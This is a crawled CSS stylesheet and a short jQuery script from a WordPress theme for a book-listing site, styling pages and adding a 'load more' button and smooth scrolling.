					.header_top .header_top_nav ul li a.button{display: inline-block; background-color: #2766f3; padding: 5px 15px; border-radius: 5px; color:#fff}
						.header_top .header_top_nav ul li:hover > a.button{color: #000 !important; opacity: 0.7;}
			
	.banner{padding: 25px 0 35px; background: url(../images/banner_bg.png) 100% 50% no-repeat #e1e5e6; margin-bottom: 45px; display: none;}
		.banner .container{max-width: 1470px;}
		.banner .banner_content{width: 35%;}
			.banner .banner_content h2{font-size: 35px; line-height: 50px; font-weight: 700; color: #000; margin: 0;}


/* Body */
main{}
	main p:last-child{margin: 0 !important;}

	.newsletter_block{padding: 30px 0; text-align: center; background-color: #2766f3; border-top: 15px #d9d9d9 solid; border-bottom: 15px #d9d9d9 solid;color: #fff !important;}
		.newsletter_block .container{max-width: 1210px;}
		.newsletter_block h2{font-size: 34px; line-height: 40px; font-weight: 600; color: #fff; margin: 0 0 20px;}
		.newsletter_block .cst-subscribe{overflow: hidden; margin: 0 10% 15px;}
		.newsletter_block .expemail{width: 78%; float: left; margin: 0; height: 55px; background-color: #fff; border: none; border-radius: 10px 0 0 10px; font-size: 25px; line-height: 51px; color: #A3A3A3; font-weight: 300; font-family: 'Poppins', sans-serif !important;}
			.newsletter_block .expemail::-webkit-input-placeholder{color: #A3A3A3;}
			.newsletter_block .expemail:-ms-input-placeholder{color: #A3A3A3;}
			.newsletter_block .expemail::placeholder{color: #A3A3A3;}
		.newsletter_block .subBtn{width: 22%; float: right; height: 55px; font-family: 'Poppins', sans-serif !important; background-color: #565656 !important; color: #fff; border-radius: 0 10px 10px 0; font-size: 30px; line-height: 51px; font-weight: 500; padding: 0; text-transform: none; opacity: 1;}
		.newsletter_block .newsletter_desc{padding: 0 10%;}
		.newsletter_block p{font-size: 22px; line-height: 33px; font-weight: 300; margin: 0;}
			.newsletter_block p a{font-weight: 700; color: #000; border:  none;}

	.home_main_title{padding: 140px 0 30px;}
		.home_main_title h2{font-size: 32px; line-height: 48px; font-weight: 500; color: #000; margin: 0; position: relative;}
			/* .home_main_title h2:after{position: absolute; width: 2000px; height: 2px; background-color: #e4e4e4; content: ""; left: 30%; bottom: 18px;} */

	.home_main{padding: 0 0 130px;}
		.home_main .container{max-width: 1360px;}
		.home_main h3{float: right; width: 100%; font-size: 32px; line-height: 48px; font-weight: 500; color: #000; margin: 0 30px 60px 0; text-align: right;}
			.home_main h3 a{color: #000; display: block; padding: 0 40px 0 0; background: url(../images/filter.png) 100% 10px no-repeat;}
				.home_main h3 a:hover{text-decoration: none; opacity: 0.7;}
		.home_main ul{padding: 0; margin: 0 0 40px;}
			.home_main ul li{width: 16.33%; float: left; padding: 0 15px 25px;}
				.home_main ul li .img_block{position: relative; margin: 0 0 20px; min-height: 300px;}
					.home_main ul li .img_block img{width: 100%; height: 300px;}
					.home_main ul li .img_block:hover a{display: block;}
				.home_main ul li p{font-size: 18px; line-height: 20px; font-weight: 700; color: #000; margin: 0; text-align: center;}
					.home_main ul li p + p{font-weight: 300 !important; font-size: 16px;}
					.home_main ul li p strong{display: block; min-height: 75px;}
					.home_main ul li p del{display: inline-block; padding: 0 0 0 10px;}
					.home_main ul li p a:hover{text-decoration: none;}
				.home_main ul li h4{font-size: 32px; line-height: 48px; font-weight: 600; color: #B91222; margin: 10px 0 0; text-transform: uppercase;}
		.home_main .more_button{text-align: center;}
			.home_main .more_button a{display: inline-block; border: #C5C5C5 2px solid; border-radius: 5px; font-size: 29px; line-height: 34px; font-weight: 500; color: #000; padding: 15px 170px;}
				.home_main .more_button a:hover{background-color: #C5C5C5; text-decoration: none;}
				.home_main .more_button a.noContent{display: none;}
	
	.inner_top{padding: 70px 0;}
		.inner_top h1{font-size: 40px; line-height: 44px; margin: 0 0 40px;}
		.inner_top h2{font-size: 30px; line-height: 38px; margin: 0 0 20px;}
		.inner_top p{font-size: 14px; line-height: 24px; font-weight: 300; margin: 0 0 25px;}
			.inner_top p a{font-weight: 700; color: #000; border:  none;}
			.inner_top p a.button{display: inline-block; font-weight: 400; background-color: #2766f3; padding: 17px 52px;color:#fff;font-size:23px;font-weight:bold; border-radius: 5px;}
				.inner_top p a.button:hover{opacity: 0.7; text-decoration: none;}
		.inner_top .gform_wrapper{max-width: 700px; margin: 0 auto;}
			.inner_top .gform_legacy_markup_wrapper .gform_footer input[type="submit"]{background-color: #2766f3 !important; border-radius: 5px; text-transform: none !important; color: #000 !important;}
		.page-template-page-books .inner_top .books_cont{width: 73%; float: left;}
			.page-template-page-books .inner_top .books_cont .hentry{margin: 0 0 30px !important; padding: 30px !important; box-shadow: none !important; border: #b5b5b5 1px solid;}
			.page-template-page-books .inner_top .books_cont .img_block{width: 20%; float: left;}
			.page-template-page-books .inner_top .books_cont .content_block{width: 78%; float: right;}
			.page-template-page-books .inner_top .books_cont .book_price{font-size: 22px; line-height: 22px; margin: 5px 0 10px; color: #000;}
				.page-template-page-books .inner_top .books_cont .book_price del{display: inline-block; padding: 0 0 0 10px; vertical-align: top;}
			.page-template-page-books .inner_top .books_cont .book_title{font-size: 24px; line-height: 30px; margin: 0 0 10px; color: #2766f3 !important;}
				.page-template-page-books .inner_top .books_cont .book_title span{display: block; color: #000; font-size: 16px; line-height: 24px;}
				.page-template-page-books .inner_top .books_cont .book_title a{color: #2766f3 !important;}
			.page-template-page-books .inner_top .books_cont .book_desc{margin: 0 0 15px;}
			.page-template-page-books .inner_top .books_cont ul{padding: 0; margin: 0 0 10px;}
				.page-template-page-books .inner_top .books_cont ul li{display: inline-block; padding: 0 10px 10px 0;}
					.page-template-page-books .inner_top .books_cont ul li a{display: inline-block; font-weight: 400; padding: 8px 15px; text-transform: uppercase; font-size: 14px; line-height: 1.5; border-radius: 4px; color: #fff; background-color: #2766f3; text-align: center; vertical-align: middle; border: 1px solid transparent; box-sizing: border-box;}
						.page-template-page-books .inner_top .books_cont ul li a:hover{opacity: 0.7; text-decoration: none;}
			.page-template-page-books .inner_top .books_cont h5{font-size: 16px; line-height: 10px; margin: 0 0 10px; color: #000 !important;}
				.page-template-page-books .inner_top .books_cont h5 a{color: #2766f3;}
			.inner_top .books_cont .col-lg-5,
			.inner_top .books_cont .price{display: none;}
		.page-template-page-books .inner_top .book_sidebar{width: 25%; float: right;}
			.page-template-page-books .inner_top .book_sidebar .blog_side_inner{margin-bottom: 30px;}
			.page-template-page-books .inner_top .book_sidebar .book_category{font-size: 0;}
				.page-template-page-books .inner_top .book_sidebar .book_category ul{font-size: 15px !important; margin: 0 !important;}
					.page-template-page-books .inner_top .book_sidebar .book_category ul li{padding: 5px 0; border-bottom: #000 dashed 1px;}
					
		.promoted-books-in-sidebar li{padding: 0 0 20px;}
		.promoted-books-in-sidebar li img{width: 100% !important; height: auto !important;}
		
		.promoted-books-in-thank-you-page ul{text-align: center;}
		.promoted-books-in-thank-you-page ul li{display: inline-block; margin: 0 20px;}

		.archive .inner_top .books_cont{width: 73%; float: left;}
			.archive .inner_top .books_cont .hentry{margin: 0 0 30px !important; padding: 30px !important; box-shadow: none !important; border: #b5b5b5 1px solid;}
			.archive .inner_top .books_cont .img_block{width: 20%; float: left;}
			.archive .inner_top .books_cont .content_block{width: 78%; float: right;}
			.archive .inner_top .books_cont .book_price{font-size: 22px; line-height: 22px; margin: 5px 0 10px; color: #000;}
				.archive .inner_top .books_cont .book_price del{display: inline-block; padding: 0 0 0 10px; vertical-align: top;}
			.archive .inner_top .books_cont .book_title{font-size: 24px; line-height: 29px; margin: 0 0 20px; color: #2766f3 !important;}
				.archive.category-books .inner_top .books_cont .book_title,
				.archive.category-today .inner_top .books_cont .book_title{margin: 120px 0 20px;}
				.archive .inner_top .books_cont .book_title span{display: block; color: #000; font-size: 16px; line-height: 24px;}
					.archive.category-books .inner_top .books_cont .book_title span,
					.archive.category-today .inner_top .books_cont .book_title span{display: none;}
				.archive .inner_top .books_cont .book_title a{color: #2766f3 !important;}
			.archive .inner_top .books_cont .book_desc{margin: 0 0 30px;}
			.archive .inner_top .books_cont ul{padding: 0; margin: 0 0 30px;}
				.archive .inner_top .books_cont ul li{display: inline-block; padding: 0 10px 10px 0;}
					.archive .inner_top .books_cont ul li a{display: inline-block; font-weight: 400; padding: 8px 15px; text-transform: uppercase; font-size: 14px; line-height: 1.5; border-radius: 4px; color: #fff; background-color: #2766f3; text-align: center; vertical-align: middle; border: 1px solid transparent; box-sizing: border-box;}
						.archive .inner_top .books_cont ul li a:hover{opacity: 0.7; text-decoration: none;}
			.archive .inner_top .books_cont h5{font-size: 16px; line-height: 10px; margin: 0 0 10px; color: #000 !important;}
				.archive.category-books .inner_top .books_cont h5,
				.archive.category-today .inner_top .books_cont h5{display: none;}
				.archive .inner_top .books_cont h5 a{color: #2766f3;}
		.archive .inner_top .book_desc{display: none;}
		.archive .inner_top .book_sidebar{width: 25%; float: right;}
			.archive .inner_top .book_sidebar .blog_side_inner{margin-bottom: 30px;}
			.archive .inner_top .book_sidebar .book_category{font-size: 0;}
				.archive .inner_top .book_sidebar .book_category ul{font-size: 15px !important; margin: 0 !important;}
					.archive .inner_top .book_sidebar .book_category ul li{padding: 5px 0; border-bottom: #000 dashed 1px;}

		.single-books .inner_top .books_cont{width: 73%; float: left;}
			.single-books  .inner_top .books_cont .hentry{margin: 0 0 30px !important; padding: 30px !important; box-shadow: none !important; border: #b5b5b5 1px solid;}
			.single-books  .inner_top .books_cont .img_block{width: 20%; float: left;}
			.single-books  .inner_top .books_cont .content_block{width: 78%; float: right;}
			.single-books  .inner_top .books_cont .book_price{font-size: 30px; line-height: 34px; margin: 5px 0 10px; color: #000;}
				.single-books  .inner_top .books_cont .book_price del{display: inline-block; padding: 0 0 0 10px; vertical-align: top;}
			.single-books  .inner_top .books_cont .book_title{font-size: 24px; line-height: 54px; margin: 0 0 20px; color: #2766f3 !important;}
				.single-books  .inner_top .books_cont .book_title span{display: block; color: #000; font-size: 18px; line-height: 24px;}
				.single-books  .inner_top .books_cont .book_title a{color: #2766f3 !important;}
			.single-books  .inner_top .books_cont .book_desc{margin: 0 0 30px;}
				.single-books .inner_top .books_cont .book_desc .col-lg-7{width: 100% !important;}
			.single-books  .inner_top .books_cont ul{padding: 0; margin: 0 0 30px;}
				.single-books  .inner_top .books_cont ul li{display: inline-block; padding: 0 10px 10px 0;}
					.single-books  .inner_top .books_cont ul li a{display: inline-block; font-weight: 400; padding: 8px 15px; text-transform: uppercase; font-size: 14px; line-height: 1.5; border-radius: 4px; color: #fff; background-color: #2766f3; text-align: center; vertical-align: middle; border: 1px solid transparent; box-sizing: border-box;}
						.single-books  .inner_top .books_cont ul li a:hover{opacity: 0.7; text-decoration: none;}
			.single-books  .inner_top .books_cont h5{font-size: 16px; line-height: 20px; margin: 0 0 10px; color: #000 !important;}
				.single-books  .inner_top .books_cont h5 a{color: #2766f3;}
			.inner_top .books_cont .col-lg-5,
			.inner_top .books_cont .price{display: none;}
		.single-books .inner_top .book_sidebar{width: 25%; float: right;}
			.single-books .inner_top .book_sidebar .blog_side_inner{margin-bottom: 30px;}
			.single-books .inner_top .book_sidebar .book_category{font-size: 0;}
				.single-books .inner_top .book_sidebar .book_category ul{font-size: 15px !important; margin: 0 !important;}
					.single-books .inner_top .book_sidebar .book_category ul li{padding: 5px 0; border-bottom: #000 dashed 1px;}


		.single-post .hentry{margin: 0 0 30px !important; padding: 0 !important; box-shadow: none !important;}
	
	.blogs{padding: 140px 0;}
		.blogs .blog_main{width: 70%; float: left;}
			.blogs .blog_main h1{margin-bottom: 50px !important; font-size: 34px;}
			.blogs .blog_main .hentry{padding: 0 !important; margin: 0 0 50px !important; box-shadow: none !important;}
				.blogs .blog_main .hentry .entry-header{padding: 0 !important;}
				.blogs .blog_main .hentry .entry-content{padding: 0 !important;}
				.blogs .blog_main .hentry .entry-summary{padding: 0 0 10px !important;}
				.blogs .blog_main .hentry .entry-title{margin-bottom: 10px !important;}
				.blogs .blog_main .hentry .entry-footer{padding: 15px 20px !important;}
		.blogs .blog_side{width: 25%; float: right;}
			.blogs .blog_side .blog_side_inner{margin-bottom: 40px;}
			.blogs .blog_side input[type="search"]{width: 100%; height: 48px; background-color: #d9d9d9; border: #b5b5b5 1px solid; border-radius: 5px;}
			.blogs .blog_side ul li{border-bottom: 1px dashed #2766f3; padding: 3px 0;}
	
/* Footer */
footer{background-color: #131313; border-top: #d9d9d9 16px solid;}
	footer p:last-child{margin: 0;}
	
	.footer_top{padding: 50px 0 100px;}
		.footer_top .container{max-width: 1470px;}
		.footer_top h2{font-size: 46px; line-height: 51px; font-weight: 600; color: #fff; margin: 0 0 45px;}
		.footer_top h3{font-size: 34px; line-height: 38px; font-weight: 600; color: #fff; margin: 0 0 20px;}
		.footer_top h4{font-size: 26px; line-height: 34px; font-weight: 400; color: #fff; margin: 0 0 10px;}
		.footer_top .footer_menu{width: 25%; float: left; padding; 0 5% 0 0;}
			.footer_top .footer_menu ul{font-size: 16px; line-height: 24px; padding: 0; margin: 0;}
				.footer_top .footer_menu ul li{padding: 0 0 5px;}
					.footer_top .footer_menu ul li a{color: #fff;}
		.footer_top .footer_about{width: 25%; float: right;}
			.footer_top .footer_about .footer_social{}
				.footer_top .footer_about .footer_social ul{padding: 0; margin: 0 0 10px; font-size: 23px; line-height: 32px; color: #A1A1A1; overflow: hidden;}
					.footer_top .footer_about .footer_social ul li{margin: 0 10px 0 0 !important; padding: 0; float: left;}
						.footer_top .footer_about .footer_social ul li a{display: block; border:  none;}
		
		
	.footer_bottom{}
		.footer_bottom .footer_bottom_inner{padding: 20px 0 35px; border-top: #474747 2px solid;}
		
		.footer_bottom p{margin: 0; font-size: 15px; line-height: 25px; color: #A1A1A1; text-align: center;}
		
		
.sidebar-deal-item{margin-bottom: 40px;}
.sidebar-deal-item h3{margin-bottom: 5px; font-family: 'Poppins', sans-serif !important;}
.sidebar-deal-item img{width: 100%;}

.grid-t10-item{border: #b5b5b5 1px solid; padding: 20px;}
.grid-t10-item h2 a{color: #2766f3 !important;}
.grid-t10-info a{color: #2766f3 !important;}


/* Media Query */
@media screen and (max-width: 1700px) {

}

@media screen and (max-width: 1600px) {
.header_top .header_top_nav ul{font-size: 20px;}
.header_top .header_top_nav ul li{padding: 0 0 0 30px;}
}

@media screen and (max-width: 1500px) {

}

@media screen and (max-width: 1400px) {

}

@media screen and (max-width: 1300px) {
.home_main ul li p strong{min-height: 135px;}
}

@media screen and (max-width: 1100px) {
.header_top .logo_cont{width: 47.75%;}
.header_top .header_search{  width: 50%;}
.home_main_title h2:after{left: 34%;}
.home_main ul li p{font-size: 18px; line-height: 30px;}
.home_main ul li p strong{min-height: 125px;}
.home_main ul li h4{font-size: 25px; line-height: 40px;}
.footer_top .footer_menu{width: 33.33%;}
.footer_top .footer_about{width: 100%; padding-top: 40px;}
.footer_top{padding: 50px 0 80px;}
}

@media screen and (max-width: 900px) {
.header_top .logo_cont{width: 100%; margin: 0 0 30px; text-align: center;}
.header_top .header_search{width: 100%;}
.banner .banner_content{width: 66%;}
.home_main_title h2:after{left: 46%;}
.home_main ul li{padding: 0 15px 45px;}
.home_main ul li p{font-size: 16px; line-height: 24px;}
.home_main ul li p strong{min-height: 105px;}
.home_main .more_button a{font-size: 20px; line-height: 28px; padding: 15px 100px;}
.footer_bottom{text-align: center;}
.footer_bottom .footer_social{float: none; margin: 0 0 10px;}
.footer_bottom .footer_social ul li{float: none; display: inline-block; vertical-align: top;}
.footer_bottom p{float: none;}
}

@media screen and (max-width: 767px) {
.header_top .header_top_nav{float: none;}
.header_top .header_top_nav ul li{float: none !important; padding: 0 !important;}
nav{text-align: center;}
nav ul li{float: none !important; display: inline-block;}
.banner{text-align: center;}
.banner .banner_content{width: 100%;}
.newsletter_block .es-field-wrap{width: 60%; font-size: 25px;}
.newsletter_block .es-field-wrap input{font-size: 20px;}
.newsletter_block .es_submit_button{width: 40%; font-size: 24px;}
.newsletter_block .newsletter_desc{padding: 0;}
.home_main_title{padding: 50px 0 30px;}
.home_main_title h2:after{display: none;}
.home_main{padding: 0 0 50px;}
.home_main h3{margin: 0 0 30px 0;}
.home_main ul li{width: 50%; padding: 0 10px 45px;}
.home_main ul li .img_block{min-height: 270px;}
.home_main ul li .img_block img{height: 270px;}
.home_main .more_button a{padding: 15px 40px;}
.footer_top .footer_menu{width: 100%; margin: 0 0 40px;}
.footer_top h2{font-size: 34px; line-height: 40px;}
.footer_top h3{font-size: 24px; line-height: 30px;}
.footer_top .footer_menu ul{font-size: 18px; line-height: 26px;}
.footer_bottom .footer_social ul{font-size: 20px;}
.footer_bottom .footer_social ul li{margin: 0 0 0 5px;}
.footer_bottom p{font-size: 18px; line-height: 28px;}
.home_main_title h2{font-size: 30px;}
.banner .banner_content h2{font-size: 40px; line-height: 55px;}
.home_main h3{text-align: center;}
.home_main h3 a{display: inline-block;}
.home_main ul li p strong{min-height: 1px;}
.footer_top .footer_about{padding-top: 0;}
.footer_top h4{margin: 0 0 10px;}
.newsletter_block .expemail{width: 100%; border-radius: 10px 10px 0 0;}
.newsletter_block .subBtn{width: 100%; border-radius: 0 0 10px 10px;}
.newsletter_block .cst-subscribe{margin: 0 0 15px;}
}

@media screen and (max-width: 400px) {
nav ul li{padding: 0 10px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://pixelscroll.com/wp-content/themes/pixelscroll/js/main.js
body_size: 506
content:
jQuery(document).ready(function(){
    jQuery(".content").slice(0, 12).show();
    jQuery("#loadMore").on("click", function(e){
        e.preventDefault();
        jQuery(".content:hidden").slice(0, 6).slideDown();
        if(jQuery(".content:hidden").length == 0) {
            jQuery("#loadMore").addClass("noContent");
        }
    });
})

jQuery("#toLink").click(function(e) {
	e.preventDefault();
	jQuery('html, body').animate({
		scrollTop: jQuery("#optin").offset().top
	}, 500);
});